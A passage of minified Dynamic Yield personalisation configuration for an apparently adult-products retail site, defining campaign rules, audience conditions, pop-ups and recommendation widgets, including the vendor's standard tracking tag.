Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[351],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[351],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[352],name:t[351],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[351],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[84],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[85],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[87],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[89],htmlCode:"",jsCode:"",name:t[88],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[86],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[90],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[7],params:t[94],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[90],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[195],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[196],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[198],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[201],htmlCode:t[200],jsCode:t[202],name:t[199],params:t[203],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[195],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[210],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[211],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:"Bondage",params:t[216],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[217],params:t[218],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[209],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[96],params:t[98],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[95],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[99],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[101],name:t[102]},102494070:{hash:t[103],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[99],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[105],name:t[102]},102519703:{hash:t[106],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[104],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[108],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[109],params:t[110],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[111],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[113],name:t[7],params:t[114],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[219],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[220],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[219],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[221],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[222],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[224],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[236],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[240],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"}]}],smartObject:{id:218173